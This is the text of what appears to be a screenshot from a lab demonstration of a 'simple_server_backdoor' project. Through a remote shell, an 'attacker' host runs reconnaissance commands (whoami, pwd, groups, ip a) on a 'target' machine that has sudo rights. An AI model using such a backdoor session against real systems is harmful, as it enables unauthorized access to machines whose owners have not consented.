 attacker@debian12-uni: ~/Code/simple_server_bac...
* Shell#~('10.0.2.15', 40574): whoami
target
* Shell#~('10.0.2.15', 40574): pwd
/home/target/Code/simple_server_backdoor
* Shell#~('10.0.2.15', 40574): groups
target sudo users
* Shell#~('10.0.2.15', 40574): ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: enp1s0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP gr
oup default qlen 1000
    link/ether 52:54:00:ce:66:e2 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute enp1s0
       valid_lft 84822sec preferred_lft 84822sec
    inet6 fec0::4d34:f7f5:2f4c:e7bd/64 scope site temporary dynamic